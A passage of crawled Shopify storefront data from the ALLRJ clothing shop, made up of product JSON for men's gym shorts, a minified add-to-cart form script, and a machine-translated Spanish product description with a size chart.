red","XXL"],"price":3199,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole - point Short - ALLRJ","id":34255125840112,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3790057.webp?v=1766121668"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44962599960816,"title":"black red \/ XXXL","option1":"black red","option2":"XXXL","option3":null,"sku":"14:193#black red;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":41590458941680,"product_id":8472203755760,"position":8,"created_at":"2024-01-17T10:17:06-05:00","updated_at":"2025-12-19T00:21:08-05:00","alt":"Allrj Swole - point Short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3790057.webp?v=1766121668","variant_ids":[44962599829744,44962599862512,44962599895280,44962599928048,44962599960816]},"available":true,"name":"Allrj Swole-point Short - black red \/ XXXL","public_title":"black red \/ XXXL","options":["black red","XXXL"],"price":3199,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole - point Short - ALLRJ","id":34255125840112,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3790057.webp?v=1766121668"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44962599993584,"title":"black white \/ M","option1":"black white","option2":"M","option3":null,"sku":"14:173#black white;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":41590491742448,"product_id":8472203755760,"position":5,"created_at":"2024-01-17T10:20:06-05:00","updated_at":"2025-12-19T00:21:07-05:00","alt":"Allrj Swole - point Short - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3429807.webp?v=1766121667","variant_ids":[44962599993584,44962600026352,44962600059120,44962600091888,44962600124656]},"available":true,"name":"Allrj Swole-point Short - black white \/ M","public_title":"black white \/ M","options":["black white","M"],"price":3199,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole - point Short - ALLRJ","id":34255165161712,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3429807.webp?v=1766121667"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44962600026352,"title":"black white \/ L","option1":"black white","option2":"L","option3":null,"sku":"14:173#black white;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":41590491742448,"product_id":8472203755760,"position":5,"created_at":"2024-01-17T10:20:06-05:00","updated_at":"2025-12-19T00:21:07-05:00","alt":"Allrj Swole - point Short - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3429807.webp?v=1766121667","variant_ids":[44962599993584,44962600026352,44962600059120,44962600091888,44962600124656]},"available":true,"name":"Allrj Swole-point Short - black white \/ L","public_title":"black white \/ L","options":["black white","L"],"price":3199,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole - point Short - ALLRJ","id":34255165161712,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3429807.webp?v=1766121667"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44962600059120,"title":"black white \/ XL","option1":"black white","option2":"XL","option3":null,"sku":"14:173#black white;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":41590491742448,"product_id":8472203755760,"position":5,"created_at":"2024-01-17T10:20:06-05:00","updated_at":"2025-12-19T00:21:07-05:00","alt":"Allrj Swole - point Short - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3429807.webp?v=1766121667","variant_ids":[44962599993584,44962600026352,44962600059120,44962600091888,44962600124656]},"available":true,"name":"Allrj Swole-point Short - black white \/ XL","public_title":"black white \/ XL","options":["black white","XL"],"price":3199,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole - point Short - ALLRJ","id":34255165161712,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3429807.webp?v=1766121667"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44962600091888,"title":"black white \/ XXL","option1":"black white","option2":"XXL","option3":null,"sku":"14:173#black white;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":41590491742448,"product_id":8472203755760,"position":5,"created_at":"2024-01-17T10:20:06-05:00","updated_at":"2025-12-19T00:21:07-05:00","alt":"Allrj Swole - point Short - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3429807.webp?v=1766121667","variant_ids":[44962599993584,44962600026352,44962600059120,44962600091888,44962600124656]},"available":true,"name":"Allrj Swole-point Short - black white \/ XXL","public_title":"black white \/ XXL","options":["black white","XXL"],"price":3199,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole - point Short - ALLRJ","id":34255165161712,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3429807.webp?v=1766121667"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44962600124656,"title":"black white \/ XXXL","option1":"black white","option2":"XXXL","option3":null,"sku":"14:173#black white;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":41590491742448,"product_id":8472203755760,"position":5,"created_at":"2024-01-17T10:20:06-05:00","updated_at":"2025-12-19T00:21:07-05:00","alt":"Allrj Swole - point Short - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3429807.webp?v=1766121667","variant_ids":[44962599993584,44962600026352,44962600059120,44962600091888,44962600124656]},"available":true,"name":"Allrj Swole-point Short - black white \/ XXXL","public_title":"black white \/ XXXL","options":["black white","XXXL"],"price":3199,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole - point Short - ALLRJ","id":34255165161712,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3429807.webp?v=1766121667"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-2156763.webp?v=1766121668","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-9058172.webp?v=1766121667","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3196954.webp?v=1766121668","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-4530928.webp?v=1766121667","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3429807.webp?v=1766121667","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-9923044.webp?v=1766121667","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-1110787.webp?v=1766121668","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3790057.webp?v=1766121668"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-2156763.webp?v=1766121668","options":[{"name":"Color","position":1,"values":["khaki","black red","black white"]},{"name":"Size","position":2,"values":["M","L","XL","XXL","XXXL"]}],"url":"\/es\/products\/allrj-swole-point-short","media":[{"alt":"Allrj Swole - point Short - ALLRJ","id":34255165915376,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-2156763.webp?v=1766121668"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-2156763.webp?v=1766121668","width":1000},{"alt":"Allrj Swole - point Short - ALLRJ","id":34255127216368,"position":2,"preview_image":{"aspect_ratio":0.782,"height":1000,"width":782,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-9058172.webp?v=1766121667"},"aspect_ratio":0.782,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-9058172.webp?v=1766121667","width":782},{"alt":"Allrj Swole - point Short - ALLRJ","id":34255126102256,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3196954.webp?v=1766121668"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3196954.webp?v=1766121668","width":1000},{"alt":"Allrj Swole - point Short - ALLRJ","id":34255126397168,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-4530928.webp?v=1766121667"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-4530928.webp?v=1766121667","width":1000},{"alt":"Allrj Swole - point Short - ALLRJ","id":34255165161712,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3429807.webp?v=1766121667"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3429807.webp?v=1766121667","width":1000},{"alt":"Allrj Swole - point Short - ALLRJ","id":34255126757616,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-9923044.webp?v=1766121667"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-9923044.webp?v=1766121667","width":1000},{"alt":"Allrj Swole - point Short - ALLRJ","id":34255127314672,"position":7,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-1110787.webp?v=1766121668"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-1110787.webp?v=1766121668","width":750},{"alt":"Allrj Swole - point Short - ALLRJ","id":34255125840112,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3790057.webp?v=1766121668"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3790057.webp?v=1766121668","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript
request_url: https://www.allrj.com/cdn/shop/t/66/assets/product-form.js?v=148569225557377647821766125782
body_size: 487
content:
customElements.get("product-form")||customElements.define("product-form",class extends HTMLElement{constructor(){super(),this.form=this.querySelector("form"),this.formIdInput=this.form.querySelector("[name=id]"),this.formIdInput.disabled=!1,this.form.addEventListener("submit",this.onSubmitHandler.bind(this)),this.cart=document.querySelector("cart-notification")||document.querySelector("cart-drawer"),this.submitButton=this.querySelector('[type="submit"]'),this.stickyAtcButton=document.getElementById(`StickyAtcSubmitButton-${this.dataset.section}`),document.querySelector("cart-drawer")&&this.submitButton.setAttribute("aria-haspopup","dialog"),this.bundleDeals=document.getElementById(`bundle-deals-${this.dataset.section}`),this.quantityBreaks=document.getElementById(`quantity-breaks-${this.dataset.section}`),this.customFields=document.querySelectorAll(`[id^='CustomField-${this.dataset.section}-']`),this.variantInputs=this.form.querySelector(".product-form__variants")}onSubmitHandler(t){if(t.preventDefault(),"true"===this.submitButton.getAttribute("aria-disabled"))return;this.handleErrorMessage(),this.submitButton.setAttribute("aria-disabled",!0),this.submitButton.classList.add("loading"),this.querySelector(".loading-overlay__spinner").classList.remove("hidden"),this.stickyAtcButton&&(this.stickyAtcButton.classList.add("loading"),this.stickyAtcButton.querySelector(".loading-overlay__spinner").classList.remove("hidden"));let e=!1;if(this.variantInputs&&(this.variantInputs.innerHTML=""),this.bundleDeals){let t="";e=!0;for(let e=0;e<this.bundleDeals.formVariants.length;e++){let s=this.bundleDeals.formVariants[e];t+=`<input type="hidden" name="items[${e}][quantity]" value="${s.quantity}"><input type="hidden" name="items[${e}][id]" value="${s.id}">`}this.variantInputs.innerHTML=t}else if(this.quantityBreaks&&this.variantInputs&&this.quantityBreaks.formVariants.length>0){let t="";e=!0;for(let e=0;e<this.quantityBreaks.formVariants.length;e++){let s=this.quantityBreaks.formVariants[e];t+=`<input type="hidden" name="items[${e}][quantity]" value="${s.quantity}"><input type="hidden" name="items[${e}][id]" value="${s.id}">`,this.customFields.forEach((s=>{t+=`<input type="hidden" name="items[${e}][properties][${s.fieldName}]" value="${s.value}">`}))}this.variantInputs.innerHTML=t}var s=fetchConfig("javascript");s.headers["X-Requested-With"]="XMLHttpRequest",delete s.headers["Content-Type"];var i=new FormData(this.form);if(this.cart&&(i.append("sections",this.cart.getSectionsToRender().map((t=>t.id))),i.append("sections_url",window.location.pathname),this.cart.setActiveElement(document.activeElement)),e){let t=["id","quantity",...this.dataset.options?this.dataset.options.split(","):[]];for(let e=0;e<t.length;e++)i.delete(t[e])}s.body=i,this.skipCart=!1,this.form.querySelector("[name=id]").dataset.skipCart&&"true"===this.form.querySelector("[name=id]").dataset.skipCart&&(this.skipCart=!0),fetch(`${routes.cart_add_url}`,s).then((t=>t.json())).then((t=>{if(t.status){this.handleErrorMessage(t.description);let e=this.submitButton.querySelector(".sold-out-message");if(!e)return;return this.submitButton.setAttribute("aria-disabled",!0),this.submitButton.querySelector("span").classList.add("hidden"),e.classList.remove("hidden"),void(this.error=!0)}if(this.skipCart)return void(window.location="/checkout");if(!this.cart)return void(window.location=window.routes.cart_url);this.error||publish(PUB_SUB_EVENTS.cartUpdate,{source:"product-form"}),this.error=!1;let e=this.closest("quick-add-modal");e?(document.body.addEventListener("modalClosed",(()=>{setTimeout((()=>{this.cart.renderContents(t)}))}),{once:!0}),e.hide(!0)):this.cart.renderContents(t)})).catch((t=>{console.error(t)})).finally((()=>{this.submitButton.classList.remove("loading"),this.querySelector(".loading-overlay__spinner").classList.add("hidden"),this.stickyAtcButton&&(this.stickyAtcButton.classList.remove("loading"),this.stickyAtcButton.querySelector(".loading-overlay__spinner").classList.add("hidden")),this.cart&&this.cart.classList.contains("is-empty")&&this.cart.classList.remove("is-empty"),this.error||this.submitButton.removeAttribute("aria-disabled")}))}handleErrorMessage(t=!1){this.errorMessageWrapper=this.errorMessageWrapper||this.querySelector(".product-form__error-message-wrapper"),this.errorMessageWrapper&&(this.errorMessage=this.errorMessage||this.errorMessageWrapper.querySelector(".product-form__error-message"),this.errorMessageWrapper.toggleAttribute("hidden",!t),t&&(this.errorMessage.textContent=t))}})

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/es/products/itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl.js
body_size: 2924
content:
{"id":7962442432752,"title":"Pantalones cortos para hombre","handle":"itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl","description":"\u003cp style=\"text-align: center;\"\u003e\u003cstrong\u003ePantalones cortos para hombre\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e Llévalas al gimnasio o a la playa si quieres. El material ligero es de secado rápido y no hará que tus joyas se sientan incómodas.\u003c\/p\u003e\u003cp\u003e Importado\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e Tamaño: ML XL XXL XXXL\u003cbr\u003e Clasificación de los colores: rojo, negro, verde militar, azul marino.\u003c\/p\u003e\u003cp\u003e Consejo profesional: si estás entre tallas, ve de 1 a 2 tallas más grande\u003c\/p\u003e\u003c!-- [if !mso]\u003e\n\u003cstyle\u003e\nv\\:* {behavior:url(#default#VML);}\no\\:* {behavior:url(#default#VML);}\nx\\:* {behavior:url(#default#VML);}\n.shape {behavior:url(#default#VML);}\n\u003c\/style\u003e\n\u003c![endif]--\u003e\u003ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" width=\"360\" height=\"133\"\u003e\n\u003ccolgroup\u003e\u003ccol width=\"72\" span=\"5\"\u003e\u003c\/colgroup\u003e\n\u003ctbody\u003e\n\u003ctr height=\"19\"\u003e\n\u003ctd class=\"et2\" height=\"19\" width=\"72\"\u003e\u003c\/td\u003e\n\u003ctd class=\"et2\" width=\"72\"\u003e\u003c\/td\u003e\n\u003ctd class=\"et2\" width=\"72\"\u003e\u003c\/td\u003e\n\u003ctd class=\"et2\" width=\"72\"\u003e\u003c\/td\u003e\n\u003ctd class=\"et2\" width=\"72\"\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr height=\"19\"\u003e\n\u003ctd class=\"et2\" height=\"19\" x:str=\"\"\u003e Talla\u003c\/td\u003e\n\u003ctd class=\"et2\" x:str=\"\"\u003e Pantalones largos\u003c\/td\u003e\n\u003ctd class=\"et2\"\u003e\u003c\/td\u003e\n\u003ctd class=\"et2\" x:str=\"\"\u003e cintura\u003c\/td\u003e\n\u003ctd class=\"et2\" x:str=\"\"\u003e Cadera\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr height=\"19\"\u003e\n\u003ctd class=\"et2\" height=\"19\" x:str=\"\"\u003e METRO\u003c\/td\u003e\n\u003ctd class=\"et2\" x:num=\"32\"\u003e 32\u003c\/td\u003e\n\u003ctd class=\"et2\"\u003e\u003c\/td\u003e\n\u003ctd class=\"et2\" x:num=\"72\"\u003e 72\u003c\/td\u003e\n\u003ctd class=\"et2\" x:num=\"100\"\u003e 100\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr height=\"19\"\u003e\n\u003ctd class=\"et2\" height=\"19\" x:str=\"\"\u003e L\u003c\/td\u003e\n\u003ctd class=\"et2\" x:num=\"34\"\u003e 34\u003c\/td\u003e\n\u003ctd class=\"et2\"\u003e\u003c\/td\u003e\n\u003ctd class=\"et2\" x:num=\"76\"\u003e 76\u003c\/td\u003e\n\u003ctd class=\"et2\" x:num=\"102\"\u003e 102\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr height=\"19\"\u003e\n\u003ctd class=\"et2\" height=\"19\" x:str=\"\"\u003e SG\u003c\/td\u003e\n\u003ctd class=\"et2\" x:num=\"36\"\u003e 36\u003c\/td\u003e\n\u003ctd class=\"et2\"\u003e\u003c\/td\u003e\n\u003ctd class=\"et2\" x:num=\"80\"\u003e 80\u003c\/td\u003e\n\u003ctd class=\"et2\" x:num=\"106\"\u003e 106\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr height=\"19\"\u003e\n\u003ctd class=\"et2\" height=\"19\" x:str=\"\"\u003e 2XL\u003c\/td\u003e\n\u003ctd class=\"et2\" x:num=\"38\"\u003e 38\u003c\/td\u003e\n\u003ctd class=\"et2\"\u003e\u003c\/td\u003e\n\u003ctd class=\"et2\" x:num=\"84\"\u003e 84\u003c\/td\u003e\n\u003ctd class=\"et2\" x:num=\"110\"\u003e 110\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr height=\"19\"\u003e\n\u003ctd class=\"et2\" height=\"19\" x:str=\"\"\u003e 3XL\u003c\/td\u003e\n\u003ctd class=\"et2\" x:num=\"40\"\u003e 40\u003c\/td\u003e\n\u003ctd class=\"et2\"\u003e\u003c\/td\u003e\n\u003ctd class=\"et2\" x:num=\"88\"\u003e 88\u003c\/td\u003e\n\u003ctd class=\"et2\" x:num=\"114\"\u003e 114\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\u003cp\u003e 1. Los tamaños que se muestran son de 1 a 2 tamaños más pequeños que los europeos y estadounidenses. Elige la talla más grande si tu talla está entre dos tallas. Permita diferencias de 2-3 cm debido a la medición manual.\u003cbr\u003e 2. Comprueba cuidadosamente la tabla de tallas antes de comprar el artículo. Si no sabes cómo elegir la talla, ponte en contacto con nuestro servicio de atención al cliente.\u003cbr\u003e 3. Como sabe, las diferentes computadoras muestran los colores de manera diferente, el color del artículo real puede variar ligeramente de las siguientes imágenes.\u003c\/p\u003e\u003cp\u003e \u003cstrong\u003e¡Comprar ahora!\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2022-05-13T17:48:29-04:00","created_at":"2022-05-13T17:48:29-04:00","vendor":"ALLRJ","type":"Gym Shorts","tags":["Mens clothes","shorts"],"price":2799,"price_min":2799,"price_max":2799,"available":true,"price_varies":false,"compare_at_price":3999,"compare_at_price_min":3999,"compare_at_price_max":3999,"compare_at_price_varies":false,"variants":[{"id":42830732689648,"title":"ejercito verde \/ XXL","option1":"ejercito verde","option2":"XXL","option3":null,"sku":"CJNSXZDK00535-Army Green-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":37620416217328,"product_id":7962442432752,"position":2,"created_at":"2022-05-13T17:54:01-04:00","updated_at":"2025-12-19T00:37:10-05:00","alt":"Mens Vibe Short - ALLRJ","width":740,"height":720,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4771705.png?v=1766122630","variant_ids":[42830732689648,42830732755184,42830732853488,42830733050096,42830733246704]},"available":true,"name":"Pantalones cortos para hombre - ejercito verde \/ XXL","public_title":"ejercito verde \/ XXL","options":["ejercito verde","XXL"],"price":2799,"weight":130,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - ALLRJ","id":30187194745072,"position":2,"preview_image":{"aspect_ratio":1.028,"height":720,"width":740,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4771705.png?v=1766122630"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42830732722416,"title":"Rojo \/ 3XL","option1":"Rojo","option2":"3XL","option3":null,"sku":"CJNSXZDK00535-Red-3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":37620416577776,"product_id":7962442432752,"position":1,"created_at":"2022-05-13T17:54:04-04:00","updated_at":"2025-12-19T00:37:12-05:00","alt":"Mens Vibe Short - ALLRJ","width":738,"height":714,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5676776.png?v=1766122632","variant_ids":[42830732722416,42830732820720,42830732951792,42830733279472,42830733312240]},"available":true,"name":"Pantalones cortos para hombre - Rojo \/ 3XL","public_title":"Rojo \/ 3XL","options":["Rojo","3XL"],"price":2799,"weight":140,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - ALLRJ","id":30187195138288,"position":1,"preview_image":{"aspect_ratio":1.034,"height":714,"width":738,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5676776.png?v=1766122632"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42830732755184,"title":"ejercito verde \/ METRO","option1":"ejercito verde","option2":"METRO","option3":null,"sku":"CJNSXZDK00535-Army Green-M","requires_shipping":true,"taxable":false,"featured_image":{"id":37620416217328,"product_id":7962442432752,"position":2,"created_at":"2022-05-13T17:54:01-04:00","updated_at":"2025-12-19T00:37:10-05:00","alt":"Mens Vibe Short - ALLRJ","width":740,"height":720,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4771705.png?v=1766122630","variant_ids":[42830732689648,42830732755184,42830732853488,42830733050096,42830733246704]},"available":true,"name":"Pantalones cortos para hombre - ejercito verde \/ METRO","public_title":"ejercito verde \/ METRO","options":["ejercito verde","METRO"],"price":2799,"weight":100,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - ALLRJ","id":30187194745072,"position":2,"preview_image":{"aspect_ratio":1.028,"height":720,"width":740,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4771705.png?v=1766122630"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42830732787952,"title":"Armada \/ 3XL","option1":"Armada","option2":"3XL","option3":null,"sku":"CJNSXZDK00535-Navy-3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":37620391477488,"product_id":7962442432752,"position":9,"created_at":"2022-05-13T17:50:55-04:00","updated_at":"2025-12-19T00:37:12-05:00","alt":"Mens Vibe Short - ALLRJ","width":741,"height":744,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4257794.png?v=1766122632","variant_ids":[42830732787952,42830732984560,42830733115632,42830733377776,42830733443312]},"available":true,"name":"Pantalones cortos para hombre - Armada \/ 3XL","public_title":"Armada \/ 3XL","options":["Armada","3XL"],"price":2799,"weight":140,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - ALLRJ","id":30187169775856,"position":9,"preview_image":{"aspect_ratio":0.996,"height":744,"width":741,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4257794.png?v=1766122632"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42830732820720,"title":"Rojo \/ L","option1":"Rojo","option2":"L","option3":null,"sku":"CJNSXZDK00535-Red-L","requires_shipping":true,"taxable":false,"featured_image":{"id":37620416577776,"product_id":7962442432752,"position":1,"created_at":"2022-05-13T17:54:04-04:00","updated_at":"2025-12-19T00:37:12-05:00","alt":"Mens Vibe Short - ALLRJ","width":738,"height":714,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5676776.png?v=1766122632","variant_ids":[42830732722416,42830732820720,42830732951792,42830733279472,42830733312240]},"available":true,"name":"Pantalones cortos para hombre - Rojo \/ L","public_title":"Rojo \/ L","options":["Rojo","L"],"price":2799,"weight":110,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - ALLRJ","id":30187195138288,"position":1,"preview_image":{"aspect_ratio":1.034,"height":714,"width":738,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5676776.png?v=1766122632"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42830732853488,"title":"ejercito verde \/ SG","option1":"ejercito verde","option2":"SG","option3":null,"sku":"CJNSXZDK00535-Army Green-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":37620416217328,"product_id":7962442432752,"position":2,"created_at":"2022-05-13T17:54:01-04:00","updated_at":"2025-12-19T00:37:10-05:00","alt":"Mens Vibe Short - ALLRJ","width":740,"height":720,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4771705.png?v=1766122630","variant_ids":[42830732689648,42830732755184,42830732853488,42830733050096,42830733246704]},"available":true,"name":"Pantalones cortos para hombre - ejercito verde \/ SG","public_title":"ejercito verde \/ SG","options":["ejercito verde","SG"],"price":2799,"weight":120,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - ALLRJ","id":30187194745072,"position":2,"preview_image":{"aspect_ratio":1.028,"height":720,"width":740,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4771705.png?v=1766122630"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42830732886256,"title":"Negro \/ XXL","option1":"Negro","option2":"XXL","option3":null,"sku":"CJNSXZDK00535-Black-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":37620416086256,"product_id":7962442432752,"position":6,"created_at":"2022-05-13T17:53:58-04:00","updated_at":"2025-12-19T00:37:10-05:00","alt":"Mens Vibe Short - ALLRJ","width":733,"height":704,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-7702896.png?v=1766122630","variant_ids":[42830732886256,42830732919024,42830733213936,42830733345008,42830733410544]},"available":true,"name":"Pantalones cortos para hombre - Negro \/ XXL","public_title":"Negro \/ XXL","options":["Negro","XXL"],"price":2799,"weight":130,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - 